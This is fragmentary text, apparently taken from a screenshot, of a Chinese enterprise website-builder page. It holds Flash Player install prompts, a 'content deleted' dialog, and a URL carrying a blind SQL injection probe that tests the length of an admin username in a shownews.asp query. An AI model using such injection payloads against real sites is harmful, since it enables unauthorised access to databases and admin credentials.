 http://127.0.0.1:99/shownews.asp?id=110 and (select top 1 len(username) from admin)<8
建议网站 网页快讯库
业网站系统|公司系统|企业网站...
要安装以下加载项:“Adobe Inc.”中的“Adobe Flash Player”。如果您信任该网站和该加载项并打算安装该加载项，请单击这里...
企业网站 专业建站系统
ENTERPRISE WEB PROFESSIONAL HELP STATION SYSTEM
单击此处安装下列 ActiveX 控件: 来自 'Adobe Inc.' 的 'Adobe Flash Player'..
来自网页的消息
信息内容已被删除!
确定